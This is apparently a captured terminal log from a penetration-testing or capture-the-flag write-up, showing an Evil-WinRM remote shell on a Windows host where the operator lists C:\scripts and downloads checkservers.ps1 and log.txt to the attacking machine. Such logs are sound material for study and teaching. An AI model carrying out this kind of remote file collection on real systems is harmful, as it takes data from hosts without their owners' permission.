 *Evil-WinRM* PS C:\> cd scripts
*Evil-WinRM* PS C:\scripts> ls
Directory: C:\scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/3/2020 5:53 AM 4119 checkservers.ps1
-a---- 8/10/2020 3:11 AM 31 log.txt
*Evil-WinRM* PS C:\scripts> download checkservers.ps1
Info: Downloading C:\scripts\checkservers.ps1 to checkservers.ps1
Info: Download successful!
down*Evil-WinRM* PS C:\scripts> download log.txt
Info: Downloading C:\scripts\log.txt to log.txt
Info: Download successful!
*Evil-WinRM* PS C:\scripts>
[ra] 0:sudo 1:bash- 2:ruby2.7*